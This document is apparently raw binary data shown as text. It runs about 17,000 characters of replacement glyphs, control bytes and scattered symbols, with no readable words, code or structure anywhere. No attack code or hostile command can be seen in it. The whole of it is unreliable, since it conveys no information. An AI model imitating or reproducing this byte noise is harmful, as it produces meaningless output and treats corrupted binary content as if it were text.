y����"�+�̹3d�(PH�!�+�|ѺE�����NL�%�=����1�|�*� �Fm��0ք#�|�N}�B	D� �{�W��q�!a����7�����������דnX�J]�eB�@�L�l՘Y������LVHh9�@ݝ&��U�y=�0�0���PQ����]ag�G�}����c�r���S�#�8w %9Q��H&i��7܈fa
?��]���Ԉ�ɒ1����(.S����h�w_�22hd
���h�`�:�h�d��p��Y��)����$Lp P��Ryw��@�Bb!tj�-�y5�1|�@���$#0U}���oG�J�!�"�`'Ub������ֈ[|P�����%�\!���8�T�-^�J� ߸(�M����Yy��r*����I���:�W	
ܱ�}@�8J��� 5�.A�T���iI*2���m�.�5}P_�:��'�jk����r�s�:� $M`o#��jg!f���Ί��V$��� �<�P����0�ۚԕ������f(���G@�@�>'���2��a��@tX�ڈ�trm�Z\((� ��e픮�C@���.M��(�:���� ���x�����}<���?�0��H���9b1��Q��jS��S~���W��M��P�5���L�G�i�*�N	욐Z9�@Po}��`���P�	`�]��gޣ}$�?�􅜏���,IqD[Bl$�_��r���&�Y���'JP��H��?C4����"B��ɀ� ���t
ؠ�0��Є"�As�� h�'�A8�A���+�0lH C�YJI�Ʃȥh��6�����%.� �������	 �����T^\R!����`�#��a,D�����s�)Nсl�~�� ���qL����x52��D�� ��EC����%(�c,~��𢄰HE+v2:8��"��H�-�;r�D▢ �&A�C����1���]n���-q	h������� �f!p0H���ā�i�u�3�t�	��\j��Nєf�t�Y�*�l��!&��2b��´�\�"(�`��OJ����^��J,n�u���H�#��0ͤd2�טR4�0�b������@ M
��)�qcaP��1d�� ��H� �8u��xG�6�j&�haVA�I���m`����jLƢ�)q<�QQ�t���)�+����_�X`/���|mD	|�D��М�_513I������ 1�IT����� X�����@(�~Pr���f'q�s4���g���^ⵉ�%`K������	ƙ �D&$ 	����"�].t��M��;�2���\�p���,BP���`A���)Q}�R�@\WQ4�eE#*at����jB����}#�_G��J#��"�6�N�hD�"��F-�UG@�3+6�JC�1ɴ b�zJ#+�h��6�0&*��D�r2h <�!Wt���LAiQ�Zq2b|#���F,He����|c:�RE���8���B��-�
~Pf3��? ��Cg2�y�kNs�ɜ�J� �wn���B����D��Z�^Vю.�d/+iI���-&=�B�@�@-	��ԧ�.L�]\p%����0���@	y���$E�A<�P��� ���D����b��@�H�(�OZ`�f%�iZ��q�&�J��T\¾M�J-P�k�z�����cK��i`,D
�xTx3#%e���<rXi�fiwX��$��8μU?�B{nT�(=���0��'`�W�U�Q[��dW`E"��]A	ʼ�#��3ǹ�w>��e�-% 	�7��8 �
�n��/�L'�ѡ�f�C��KO��qh�G��D��ԝ~��K��<�ׁ�t2�Ye;ԏ�v7�]m�����
 �$�@
F�������~G�_�����20 ������?i��7�l�Ђ�j8���]��)�w��]�F�3���"�܃�(*�)�iZc�Y<��`��/DD-�Dq7��47�E: +Mi0@AQ�z6���/.���謴�� �u��i�����C�W���x(5�_+�Q��EQ�<('7y57�RK@7	oWt�`u�`vsWwu'wo�pv�l�tUwv��w� ��fWGufv�k���a�ts׀|gv'��(؁c&�h��w�x�x�&�
D�]��O�#V2J3 � 6� 5�&D]�-ö�$ �sQ@�l���%!+�R�6R#7j(	�f	�V{݆p�v��`8},�|�c����p��S��b�2 j|q	�gn��j_Ԅb�~��k�,�KQ��s �v�v* C�І�pqT�dg�qe8	�� !�{e�#�[1Wt�"�u{f��5sg�5G�� &���$$ȀnV	�XuH��X�@ ���?(��w��!w!�9��~s0b��;��P� l�PL]�|whЖd��_G�_�Fi� S�d'Gn(	&n�`FU�R�� pyh3�4�n(�f�o 2p١.9f�	7Q)in�'	�Q �����8oh���;����!	dJ�F{�&��1����FK"E��wn's%`%pX7�u�e^�vHu�uV'��/�h��v�(��`��@N<�3PuY�����8s@�3T�wH�~��yQ�8H$C'��)S*	��P,	�2�� !H�qf�R�dAIdym��	;yn����r0�@�b�VP ���8C�mX?�72lB��a�	�P�C~��
�1Za1à�@A����;���G��`qن	.QI	��tJg�6�8@P@��3�s�y�|UPvd��fVse������ 3�&-0��P3�a겠ڠ$��0-�Z�z�:�Z!Z�: �E��@ �?8`@�1�7��~�p�P.��0PB0���^��)�z�	w�l\(�j���I���$���6��s '	�9�)|/i?|�`F�CtX}I	�$� �8R-il�Ј��(1�SM��HA� .��p���P��sAɝD�w���z�R��=��5�>cLKw�2g�Y ���X,��ɔ���sew�'�sV�Z���Ѡ�� ���	"���R�� �Jz�Ȫ&"��̺��*�xi��X0�1�7�@��!4$������Ü��s�
�$`�Ez��Ӭ�" @��  ����mF{�Iɪ ���qN`�`j/�-�N�yV�̖V��4/���HS��4ʙ!���@�#)�0"��"RP'AjjE�9	V����l.�cr*2�]�?�b��,�uY�8.TP^�������#�,���?0��i��y��@��P�j���l۶n۬W���+ 1�!*��@DC��MȞ]��C�Bz�8l���늚�g���E5Q�(�J�ĹQ(�����Р�  Q�)*	��|/aلC��f�r�
� {!D��A�%�PP�-4$C  ��ِi��YY�0?�����pw�Q.����X�{P ߫8.fk�^����#�s�18��@j������ ���
�h[��b����ST�0��@�\�l�^�!�&v	�3����ת�8�O�RG�j��C����^^q�	ǳE��b���*2b���j�0��2�jB���& �G����	�4_�`�V{׷FL�j���Y�r��p1�I1˻OQ�0��9%�O>�@�StqI�d-���@ �h�q	�XQ�p������z��Y���#�{��j���فgI�� � ZР��

4b��R�Ee���9:�!�jB��4� �|T��9 ��]wk�� b-����j :� R��뙭!P���3l� �(9��`6�|����|���o�Q@4FL>�,�>n��<��\ΊR�GO���u�p�bQ|�5|�քzJq��P�A��C"�C��"L1�AC4d9K	l\F̖V��Iš�	�P>�Щ�\I<.p�Yـ��%��0S|�Ҍ�P�@`�6���Mǋ��	Bh<��%Jxm�	�ZA��E�͛�a�8��a�������(|T��	j� J���.
z��.�y/  ބ�� ��i�yu�����Rn(�ζ_"�L�9R�P6"T=p6ϐ�-ʓ0��&9�TEQ�e(����zjF�Ø{�|��4�(�}�P°I?T �;C�-�֊� �ЛP����^?�ؓP*��5�+X7וP����f������?R~dj�p�������b�gf�	����%J��	J=�D�~�5�-���=ކ��t&��jղ���c/ z����@/�:0�9
�� ���� �	��E�n)v_b� ���(��"V?@F8, ��!(�q�Fy�QF��EC����!Y<�D�Qk�6� ��M:�\5a�-#21'24 ��Ю�q�����:>@�� .�S���s�)�/]�|��@bҒpo_.	����6v�(v"���V-	W��=��C]	��B�"@�F�Q�S��yn�>3���`'<q�~?�6�����M/p�K�>P3��*M�n+eq ����M��!�aC`���:|	#6���G��q��2��,G�w�r1�@U �P����/�k�r���:d1�z�=�
�:��vq]���1[3&f1��5À, ��0����\~��;	��d��&��/��9s��u3}�r��u>	�P���Ī�i��>4�/2�^�४L	!�	
Z#���3�&�
�"�� ��'��C�/ ]�M� �� @C�1窧�v�bx��[S	���V�آl8�1O�Oo	�:j���y�z���k�q�P�k�.�<OB���@���)1}!��r�̚`QL�����s&�m'����p��U���ʭ��}���B.�U���`�a���'��c���=m�s��$���P��Z�Z	�[�`��� �⥓ʰ�%�	��]X�lr�(_�0���.��p���Ͽ�k 1�ֳ	COl�&������`����P�����O	�n �l_Q k���E	77@7@��  ����@�! @
�
@/

�=������7������@�ü�����1�@�@�%65.�@��6�ݻ�@!.�.�!�!��@�,%+�+�V@�70_w%�5��_f|H�Ȍ����#� Ird�4�<Q�W�|��s�͚8i&8���;��d���BQ����臟�hX�Q�4&�8 "�^ �* E�
$^ ��[��-u���	v8��� t��@��!�%���q�%�J��R�D#�B������"��m"�P�ڠ����,{���I�@ ���l�h�p�Ĥ :�2��FZ)0�5��i-��P�A��(�0�I�����:RSV�W	��q�V�׶t�x�M�C�=7�`�=�Î ������?�PA*�	Y��C@�DD�H�C9LU	շ�(%@@IG��JE�B H|�C�C
��E&I�3�p�9d��	O2	�i@h ]ԐDS��s[0�d	 ��e��B
? ��*pY�J+\RO!y�WV|�zfb$��XGND�/���ӓ�,��H��$@���0i���H>��K ?&.X����H#�Y@k`��n��6kpxq]pp�B��^|}�@+@xW)�2G/�\5�"2BC^���V6�l�>��3N��3 ��.ȭ=��co�䐓��6��?%�D�qT/�挻D�Q/-�./-(E�N\�T<>ʋ05�*
�H�0���4�F���%��Sx9�T$p�-[݀&Xl��&	�K�[�I'�x�GC":�k� Q���&�X�7���ؿ|�T��}�)p��Q,�l7J�&ЀhM��� �@��n0 k�q�
�����g�g$��֑ �H-tP
!7tAk�A�����%�WDDv���������2$��BM����. qA	�sC������4Ү���s9`B�������׍���P%$@L���&BL�8��0��R"x�%��Hn�H �Z ��4P�$����2 iA"�A��WJ߶���-B�����iMkK
*�(�X�y�u�sS8 �� ("n�p�F��(���'@��F��9QR ��� V�m�A["<U���1%9��fpĔ]p��� 0�l@��^�&���)؅PP9��&��q�:@�i,���)�3���(��i:�,ݹ�!n���|�#����������4�cO��zꃆ'@�O.H_�!N����4���ɂQ��,`B���a����2��p3-�Q��8���$Q#DH�(�p4@IW �2�m����Νu�E(j	:�Bde+]i]��Ԑ-
���T!��R-Y���������_3L�T&(b�g�r[��9�8�Y{�F�T�� $��P�v��(	�Y�Pϒ~���# �҅%Zkr�W�����0��Mpn�(� �(�W��ǫ�I�h�J�C�R@�� ���R�����3<^$��{e/b�^��}�i����q����%�SL����.ւ�$�A�:@=��y�Sیo��Kk���z�!1���	<O�[N��F�hD����$T�Y�vKB$���$p@AZ��%inq�Z�d��\V:��Ğ�����/�c1u�&�P3W��E���,�0= <��L��^� �ފz��	 ��:�hF`�D � 
��T�f׏j*�Uw�¨F���*W�S�	������W1���+��!u(�,�ޠ;�ت]ikd(C���k_1������������@W�G6&k�*_�� Ef+�]����UӔ�L�@�_/ ���OD3ZXðt"� �e��el
@�&@��2
*�HUTD���!�Z������N�4P�M5.SC��B�R䩖����W0X")S�*Ii2��~a*SB����_�	�N���$!��XQ�׹��)�c�_�c��N���<kۡ�/ZG:i�P ׉�eA�
A�����^y����� �`K���;�݆�pY�����;�:�E��:����eS�
9���`Ag��e0� �_ B+rT�?Ps��@�6��!rv��L�8{�~w��K�1D[�<�6����{�ȋ���GGv3D�����?��#B��29@Z�j��@A:]O���m��j"�i/�!��<��]m �MS"��.��W8��sx��yGv��x�0X)i*3���*�t:�pT3��5U��.w�o��� h��/T��Z'���)\1�D�t;�w�|̌#���(s��+c���B������(+|���'�^Dt� ��?��D|ٳ��ag��r6��#��6+��x��AA<��H�D).:����&���2O�������%�%�V�`}a&z�1d��m�gW
�D5���j��,[�I4w�Ak�A ,H 'ph��w�V%+�8� qNb�k��sc�Wnb�:�:VVbzv�14y�U��0
�v&��a��mm2����w:���6	�c������oC�<��<��@��P�� R|W�� Y�g]W}��L�� m�q��kA�"�Y,' ?�Y��r�"A"*��!��ft��g+�	����O,e�:CSs#t=�t�7u4SuZ�1_�"���&��j�9p�f�b�n'7Q�'U#��5�!��^*(@��w����h��$ $�a*��x��4�%�o�T�W�\�b�@n0�P��:��& V�Q�
�gya�: r�z;�"(�`9���Q�PW{%<<�J�<���sZ!d�Sp� =� !�d;*��}T6I��Yq��75�0
xY�d(�Y`�C$�P��r�@C+wM��0�M�N� AO@�u3"�E3$�7�� "�xBu��H�塎�[=SRaB`�!J��,! ��&�L��C�`�T7VlG�Q `G��^#��j)�|O@�(sB�1p�@��SK�1'���*�y79H�zR8yc�e�l��a��(�U���f�ib���8��
�Q@P9��5�1���Cwm���t�����<�w���|� p�W\wc� Y�EY�te��Y'y���
gg]��m�
G�$�Y��?�4m���/�Z#�@�ؔs@����%ѕ_D��"���sL�6hyt�Bm�p�p�����S'6:�(�3W��V�>��XJ�v^[��4�hw�A��X�4�h ��Y%3D
T��\l�VUUT*�|-�Fn�-���Hg��yl-�8�#�V� ��9g��Ҝ�Go�V�CKr��ow�#2�����b;	�*�X��p� >�X����
�M�`
�45�`s�Y�W�#ǟ��r���É��M�T"���f�t;��8�#�F	$3���(1�Ju�١9Ӗ<CpI��.��v0��A9�	�"
xB��y 6*�@^ow8���`�@���I��N!��(�(�6uM����2feU�&yQ�4��`�bG؄�����D�.vn��`0:d�@U��-�����Io�|���d��@���*J���8{�
��e9	��eL �`��&��E'����u�	�}J���0�'��s��f�x���Zk?�N-�)�9A��wS'Lq�OtO�ǎ2�c��]"�!���㹘�B�9HFG(��m���u�v���4��A�I��)ڎh;723<�w�A�������3�ď|������	�����@�8�4j��a1tn/ ��i^AZG�9����5��c��s�<�'�̀� �.�.ɭ��0�U�8�
Y��?��Zfj>V q5�wV�ş5�P�U�h��&�&����x3�F���2�u���1-���#�W���{��B�V3fdtK���p��Ŭ(�u�950����	�Q���`&\w[���Q�`�э�2B�����@�-��x�뺼0�^ؚHz	�����:��H3�uI�Qq�5I+He-q�-�pJ����xj��o�|�ӲY�� �/����pe�A��9_v��c,WVe�c�`�wYoQ�D[�G�4	{�Lˉ���Pi�&���AV���WT<QF5e��6���C5T`;%gDg2��H�.a���vx�9�Q�a|	��`¶Q�ڡ��������"��w5l���gD׆�Â)�y��y�wmI�����#,�`4K�C|Im�
=Tq`8c@H�	��P{�����������;Ff�
�`�J/���H>�PL�y�[F��4;�Y���3�H5 �S���}`&�n�$l�Zpٔ����d�<#�w0�e5E��d7��1S�h�Ņ���<PV!�p���9��L-5�:��u4@ � �D$��՘�E�!þ7G�(4,��xx�μ;1����Ҭ���M���lyIX��9�LPS�ML-��8Ih��<5�C#o�4(���[����c�Ɔ�� Z\/��*`-[���К�������>�@�ױ����@�
-�Y_���Z��P�����ȫ괫�#�u�F�����S���=<�=��]���S}�@4ܔO$�$��@�\��Tq�rK4S4��d�g�����c�C�{���x8��T�!�X+*c-�3��}=E�<!Td}1'0i�h��1Ӽyp=y��bZ���\��IHQ�ׅq�8����8�Jn:�z�,a���-�=o�[��@�qٱ4��@�EXr�.ǋ=��l�=`�ZeQǀL�L�,@9���Y	�0 P����q�:�eQ��o��D' ��/1�@���r8���D��몖m����A�]\����-N[�m+�)� V�,���E
`w'5ߴ"Մ�Xs5Y�4p8��� <<�����xwO���`]2�O��)��1^T=��U��~t�p���,�';i% ��aО��:���&a����o*�pH��Ż`9"��'���Q��9S�}Y��qca�����@� q��Ԡ*�#}� �r�H������l���j�q��?4(Gb�iyW#�$$h>$A"*!EQ��Z�~�aP��_xY ӡmՍ�: �c��j�`Deb��8\��^�� ��O��-�����K�7F
D��+3�n#�O�m�&�ㆄ�i͑IQ��@PxRnb	�H `�u��������H� b�RJ�������q��7�}�J�FX1p�U��.(�2�ƖE}�~�"7��'tA9U�;��)r�ѕ�r�u������?P��r�*�rV�T�0�m��;e��>Ȯ��3.�Ǭx�E@S���� E�uG�~����l�@�@�:��ʈ�'+�'&&
��IL��$Q���h�8�=W�@}2

$9��	��'>�	@��9�
/�@@�������@����������
@�@�/�/ �7 /
 ��
�(�(7���7���@���@1����@����Ҡ*ľ
�p� BC`20 ��q`D�#`#��Ą���`1Q#ƍ:Z�����$p�T��"\U�1t�OC�]U��Q�@ �h�G� X�f�tU+VW^����D�Ty]+� �k��]@��ݦ,H��	4�<8��:p(P@�ƌ�0$�/!|`P�& �$ k�BD k+�q�@H�ت�P ��jW�	d �����W'���cQI���'�^P��ʚ,  Pp�@A�_d�YUcPxB_��m(6��\Y�r���9���	� ��IZ���;޳�>1<��I1�'!�A!�BB�D�Dib�O/X'�'� !�0,H�Ë/�IL4�B$��dN>!��*GATR����4%%	+H���%�vn��6�\ѵ�VY�����i&�@m���)u�UA
?�0@��MЃ��qv@�h,�c���8�Xg�р���ii���rc���io��V �mC&��s\�j ��E+�9�@�ty�N�XwQ����Xd0�1�g^&e"�~�%Áh� ��5�D�A|��U8~��9�B�
�b���x�τ��ꉃ�L�'����@h0b��X)�AD-�x�KDr��va��֣����O.U4� K��O?���O�3�uE��R�%+]�g-�Z\r��iA W3@�tGk��ҕ|�	[sٕgS}�¤�Xjh2��f�b������l�Y��vCb �)�ujE@$�4�+|�"[+~���n��Z�'��z�X���ҫ�b	�퐭��yv�uw��!�x�w�v�4�mg p`-�\�6䢰�_�8��̻`t1��/���+�h�a����cT_�9�p�?f�}G&��ҏ*a����Q���(E�Ȅ��I��S�>-�9�He�>K�A��⥟9 h> S" �@F�Cj��[#���mr}���B�������]�����`P�Le�Ř,
4�8h""˴���e`g6��oqq��VQ8���V�"A�#�[9���o���Mm�H�[�E���U4@�Fn���������.��.��Hh�A�ʠx��'��u0����<��z����<U�� �A
�!�]�aᚈD����dH�SV�X����Dd� E0��P$K���~�Y��W"��Xp֊ B *Sy��|3�Q5�9��\lN@�]!QR櫮8+DX�j� @�OzI�	m�����:���9��6�a�sG�i�:$L���
���B�Ո�h�y� �Hͱ@�V>�H�����Q �	p�k��-(�n��	����ll���8���%n됗َ?O0 B���$�C��tX�D`	$ö�,${�kI���I#ͯ�<�H�৾� �4J��s�ؤ'CE�t��	%:SZJ�~Ʊ��9�\M����-�\�s��Ħ��Il����B h�n���'�1��(����,s�p �����m���EZ�n��<�\ !�P�>���؟��+by�Xՙ�~Ԗ�^\#;��r�m�n��6�񟿜����T�U����d侺s��	�|G>��� r�\ �0F��Q�ٲ<�\Ƒ�j��DX:��j[)6���"Q��h����&6a�T�\'5�?(D��*S,����s�c��kiՎ����B�^��r$1ͪuP.ڬ�7��?��m�:ץ3>�'�Qi�Fø�����7�9ޖ�S(sls8V��Uӄ�Bz�����r��1�v���PO����g݀<y�D�^(��ic>(�].ě�0���B�8ܶ�V�T�8�T�z@��k��;	W@�0��c�U��!��^�ɚ�5Ŝ[���b�db$S��*a($}(>�������xjv�1l�DP���F��FM�9UJ^�"���}P*+�rH�@�	(�
u�e��S@<S�n�͛��7��Ct�� 5n�OE��y�� ��g?��^Y���dhiXq�v��Y��I�v�����]z4���6`j���4n�J������"��e@<`�_U,i��|=�!HR<���2C=��#m�8�V{���PV(������&PI�B�A� ��P�l�,����.+�p� 6�I\��897���^��[��p�Ưr�d����K@�7΍�,#]�:D'bl x+�9bH�V���е��8�QЋ^��sr��;���&o"ʳ���5M�^1��:�^�v�A��31kX����.����m�����lX�������px+ ������Vk'' gub�=	a	A��	��"�1�#xo�I2�dڑ�12��#-���F$ba* �>�b?q?9cW,�oc!+CA?�1���6z&�n�JV]�%~�f'�`z%�+�$R~2{��D߀( �0�F�:pZa;����
���Nۀq�'�U# Y��q�|��*�f��@�0N!����D��+�,��rVTQΥ,���  �Z���̠� ����~� S`�~���@�u66����?�t��SN�P'pM� �UT�5U�V0_�!f��`k#�@??�c�aW?!ցϖ
 �sz�	�v& iFx��K��m�
��mHA6� K�' yA�A&�yE J�MIx�^!z��	\Q6P����a!=Paf\Z�1��"�e�"pY�
���2G DI���||hgLdZ�L�#���0y�B'���U	2�\�9��
�s��΅�E�0s��,��Q���A�	����0�𷊺3�U^�#p���b �t��8� `K%���͓w��	a|�k�D&�&@|3le%?$ ��`C#-�h���01�V-.a(���0�2�hW@38�?6�$��� $ y�6'�Wy�vED8J6I�4�0o��d�Vz+�3 @/�ѣ.YF* �Z�q��.�#�a��m3)�|�r~(@����QL{�L0�	H�P�b� ��PA�r�X=	��� )�
����}�#,�5Z����	;
�� �>���밊�h�vC�6J�t���S@�A5 � u\�<YP)z'���eϣ
����a�`�U�J���"ߵ"��l�`a�j5��h�Y�扞Dx���1�b�,�KT�$6�Q�  ���X#�ur��*G(RA�Za�v�0�D�`ƐN]�
Q�-�N��
W;6@iX �thB7�Y\;ۢ)	g�����4r�Y�C�p	��G5�\�`5�J�����z�ִ�}&,��lc�}��}�%�#uZ_S�prD|�fi�J� Sw��q.��tH�{�17m8 0 �p���KCMDk@�&��!�BU_�eRR5
��4l�����v>@��J��J!�R�r���>  � &���V�D��)8�l��>h	�	����c�8Q|�մ�in�����+�B�5����
Z��0�`;��1�p�74�0!�(?�Nn�ד7s����! �O.9����d�Ӟ8��g�#gյ^{V)����n���	���j���9�r2��hO�E�H�Q�7m�;��Q��\�}��ޠ.as�ֆ��ᖞ`�@u���EQ����  y��_�|4UR�=C-$E12A��I�������
x���-�t�aTYl�m��K�����o��	ȫ1"�@�DsS�g������
S�#
%{c'K9�f�B�F��!�ۊ����������g��i������%����a��$6�*�K�N�[t�[�D�@E�7�"4N$���_�x+�:C��r�}.׵�#����ضug�����+tCW����� ����7�K)�`g�Z��S@��'�u�pu��H J����!��G�IpU��IH�e����(�8�~4R>�`�*�k�k����8� p��0�"c(�+k�Y2��|�83��  ��a�P�� ���
`�*j:��Y�Y������`'F&�!�p�	RuI�Iҙ#��.T14�
0n7�
�6�2n% gqP�Mk���Q���r�V�?
5#�@���^�P���qшi[�C2ο,n;�[�
��3r��e0 ��h�2�8������EAS��D��4\7��{��C��
N�_� ,r�B%� ��)c��rʨN�)��1��>!�=�H���"q�i�:��!�B�k*�`��wow$2��ێE}�$͛$?�v9҃��@L�1��1��z��T��U�&- ����R#d90�wZ^!���e�Qpi0C�p
P�/��Q ?` ?�˂� ����m��ikLL���	��U������� O� ����� ��(8c�r�1wV�ѵ��JC"��ʔ�`���y�,�r;0�k 07<�
yD)ýBrsf��
�
I�+DETL�yW`\̀^�0�c�c|��w��w�Q(�����҂Ag�
�e��A��.(p�` 	�_1��.2r�(�b��*��ig��k�������A���W�IӄR���{��F�.�C�E)!�!��s�\�8?�.3�a/P���Θ�F�v�����������AND5az�F����^��h��7�δڟ��9�\����ܗ
�ƀN����~�`����<�A��q�D<�$�.:5��BU\])^�	�a:��6���X�cu�&�_�08�0���3Z��Ғ	��0�`�R��"�2I2>5�
M2�,����ycjJE��n�-�`�y�=֡\o 摟/��Y4���ZS����14�I"�VHR�!0, �oG�ɰ�w?��}��9�J�	���5�'�(�Wd���]k��:}X���\������1�ʲ�����J���0�Qtp^tE�i�" ����X(�qfK�
* �J�b�Y,�`��z`���e��qd��CU("���=��1�F�q�������0`��
�<> `�&��=1�MB2��걞$�{� ���*�a �AQc��n����@�~�q$�z�7'j��.��9��َI���=0=�Ve���V��2G�a?��, �*kPY��עf��T$���[aMT~`k�ӗ�@�'L�E��ڳ K��O�Q�0 �5�Q�ALEg.�7~�Y��7�C�)��
7�H���� � !�P!����EV˨=��&]bbi���^���Ɩh��=,b��k�a �1 
��@@8$@88�����8���$�������@������������	�������9@�@)))7 =@!7�7!@4��!�,@
/�@/�$��$?/$=44��$���@�^�H���@?���`� v���p/J��E ���T�z!��P� ␑K�)5c�!�� '�	���$����  ��Z�^]���N�10Հ�ݨdB�W7�J�Y���ސ��o�p�&7nW����U��%c�ձV�4��@� @@� BC�� .�|�2�&:�
E�t��|ȠP�:���D$	(���P"�p��@�9<p�Ȅ	D&bD�A�7Uv��+����~��)Q}UL������OUl!Bb���(���h3ڀ0�6!\��Vd�E�7��BT��O 	�;����=�"�EA�!B?�%$,e �I��d�/��BA{'���"9�S�{>}�LC���}��0�%�#0B�b-I!2e"�<UTQY
�Ԅ@d�!܀�V��Ёp�eV7@T㕙]�9���E�5���M�� � "�)f�-1 �X01��d�!��eL�j�e�	(8Ay�Q�&dƁ��։	@�Ap���a$��"Zq���	8�\���)l����?�b�?p�	����I'�: Z8����r��C��丧p"T #�7Q"-����(0�B��MBZ�lE��!���)@���CI;?X�!��@ &3b=�d@B,8�����S�t���{��.P�,��.>�w�E�$��/�g�0X��$�C��eSa:U�RP�ΖQA�!S90@�7��C5�q`��fɕ`֔��/-���'>|v��-z��_�vX^�QciV��c�ZVm�e���^�ip�Ep��eVUn��6[m�����H:�	�	
�Pjt��@]n�ւ�k	�	���2�怒��;����O<0ƿ�ޒ)����70��N�ÜqRb̀� !����T@�CB;4���>�P<"A&V��	�jC3 O	0@KF��|�L ��'=�e
T�O�G��$gԙ *��a0Ih������PIj�Ȓ
���&�)ױJ�ѽ��@)
 ���CI|�0��R��bAv��S(Z$fQ�hbH��|M�2.Ȍe8#��x� �hD� 4�q�s @9�5��
�$��Y}Nv�P""�+8�T耰^c��-i�x�6f�4� �<E�sD�\ �Γ�Nzr+Xf��R��y �*�$�fdF�z�W�6 ��%=��i�"�na): *��d'�(�#�>zL6�T*��=�HA�i�U�/�9� �:���"&��R
���a�3��J"�&���(�0ʖ��ϣ�iK3�0�p@,@�A�ԕ@E 9�a���	AD_�%)uN� �ܢ8B��R��@�+�m~�L8h��8��*�h���t�a|\�Z���(���"!��p*�
�	��:�T�:�s����Mő�np��|��BH4"~��7{t����R��EZP�
�H�ؓ�f� :��6~�9��+�*����}�E,f���~$s���:�w�1 6`,c9� "��5��-8I��x�.8����P���n��2ɸ˳� �ϥ=e� ������Bv@����A�y���ޙ(!D<)h.� �T���-@x�Z
E`�4�ϡ���7�� �R3���V �w8�+k�Ёw���D+.Ъ	�:��S�
:�Z�W *�ۄ�8S���|��%�:Uk㤕�O�F!�k�)��Ń@�<9�8BqM�!v��B�;y9��eD O�_^^(Wp�f@c�Zo��V��xe|�XgRY�ԃ��3	l LP�~-����թ,�`���6 �F���0�� , q�f5)� �3��Ӥ�t�/��S?� �
a�P*"
:�#��S&2�I5w����"�BW�Z��|
{��n��Pe�1`N�� JG�t` g�7�Ȗ���V�h�i[�4�t;�a�֑��e1U|�]Р�@3�s�����
T��*q�Z-Ѐ@(@p����i�Q h���9���V�Jh�X�ons��ZH2�+�cOq�4�P�iP5�`B�z9�Q��E�(�3-D�e���#ޘ�����LXl�@��=BP���Y��(~� A̢��~�몈�BګXҫ]��)]�J�_z�X���w�n�Ҙv��?\�:�N6#����ⓞ��:�!�[���|3j�7��������4�{aRk�qr��c-�A�T�`,e/��;�J����~�(�����[Gu��QOS�mS�Gݦa��p���పW��)h��8@�J���(*=N�� Km(���+U0_Gw`����BF&W9r�!c�A	��F�dI�d�p�R*Fa��s�	"&B�IG!�e�`t�0f�TX �(��p5�b��r���T��V�������  LB�NR!�p��v6�hشwPXwu�z�����w x��b�7j�\`�&h�*_�q
�yL��%���y�64@q�t\A3OĦ4��4�%Q�%� 5��j�QT� L�%D�UP#$�w'�PE	W�U��i�;@ D�6Ex�_tS�Q*��E�K��R��� �8��8 T�q��	����T��ĸv�Qb$v׆p�GRV,#G>`���p�`���@s�S�2�6dP�As�XHh�Rd���q&"yP�`���7K&�0��}^�a�H?�1k��$hn���M�HASv&��,JfZy�MO�h @wRhiU�w��h� �i�允�j�Wx`�jh�6��!]�Tyx���\���+41եO�W���{h%܅�� FdA�S[#FA_B[����5H� FaE����@0n�� ��R��_�RRy� F	��7�S��|^d)��(&F��`ݗa����) �!�` Bq��T�c[a��+�6r�dM�c����W��c�X�{�DF	FƋ�6&��p��U��*�9HAG	�7����h��X(� � �6�=H��@�0!�����tkF$�4�!ŔB�0��1�c-�v��d�&)	�В/	/��ii�W����Qă�qF4qHk%2k�54��$)��7zS�%
�4Gs4�fz�O����b�6@P���pmh�=e��0nWs; ��|p9��'E�uR�n��(,�/��E�6ӗ��7J���1F�b��a�	GJ�4[���qT�;8%���]�0�g*��r��=�S٘�Ā� 9T��+GF��zjĬ+�R�J��a-��b���H�d��Y��f�8fɴ��y=�4�00�'{�A"B��ZyC��M�yH5���0s�`�U�W��i�w�wZ�1�0�1�Z\4i�)F
�k P�J�%J�ɥ�P2�D�g���s]S�OczL!BKQ%����}�=�20
�%����\A'f������W��ga���� &� ~�|����Y�4^��p�}��+�aV�����8����7��Vd��U)�8(Гw䌠�c$'a$������9�p�hXH
�+[u��U�t-+{!�Eݱŉt� Jǉ��0��T$PX�e0�gQ�P'4P0uZ�Oڃz�Ya �������"��L��	�Q� ��wp=�Zi]���f���.i\:��
�z��P�81H�;Q":c"�[k�]�x�B�JB�w\�
z�z�`Wy5c��𜨋B���?�!�֣���[:Z�� �E&5�&�k��}�}L:8K|y��U�	�!C�b�ag��!��^E��svZH8��8��gq���_�^��w�Y�@`$F���9��U�0"�a<wx�?P���ʜaF	%J2�:p{�p5� ٰ���!tv"�&�<���6�`v"
��:�1Ks )��`�d��*	@(�Z.��.	�u�6�5po���`Ɇv��M҆Qb�۪B%Ćץ4�:%Kc]�5O"Cb2&b�Y9^=0 ��B���� ���Pn�p%.��`I�yA����Q�7
늒�FU
\�oTVv��J��T��1$T/֧J�U,
�8����	��8�����F���,7r��i����:&$��!�y���u�����tR��YJY�Pe�'o� �c�ne$d>hk"���q��>\"Kq���Llw�d�d˗���p=n�bѷ)���P����hSu����ʠ���t���׊\#����%K�OZ�]�HB��O�d%�g�H�2�#\D�0]�����h��
��ע�㖌b�]�A`�K����s�� ")`4Pm�Vd���QMu�,���F|`���(��jhE	f˽Y�֢Ҁ����@�(�^d
�cƂ��TQ���� �z!&"��e�0�#(��0f1b�)�| ��cW 'v�s\����3�Fm�z`�T�>��˲,3�)�*�ʥ���b��h���P�0nA�kړwؠ�&�/!���6�)��+$��W��GO{�lI�j
�j���2 �CuPZ �G{%Ӛ�M&=��5
��]���LDߗ��l)�Ȥ�R�|A	 ���+�!g���Q�A���U8F{�*ᘦ\}�3�)�r�
:'F��i��:'�c)W�B���eY���VU��{b��gI.L�u3��s�|cV  Q��P�0 �$ L܉Z�����R!�gm%v�`�� L��+5�d2�v����
�w}۷��ľ;n꽱���<��M!=BNR?y����x�$��!��4�XO09�FWC�{4�zl�]O.J�A��Mig���f����zs�.� ���E$L�N��r�Թ�Tj��8��T�1rL3�rJ��D6aFfFP�b�0�Ff���r%�耰��h(�<��`�oM�sms}�����>�<�V�`��<��0�(�( ��&���@���P>�`Ґ�}� r"o"g����ʞ���_=s�f�b�-x\�朜~�7��A��Z����Q�$;�$Oz(�%N���Z�Ti��4��z���H	3� 6%1�.�y[;��0P^:-n>�DND�x)�B�k��|y`�/.� � ��`������YWؾ/G���B������))�b����b����AV��d�sFVd������(+�������v�*�uΜ�, (�B�	��3?�ɝ�?����
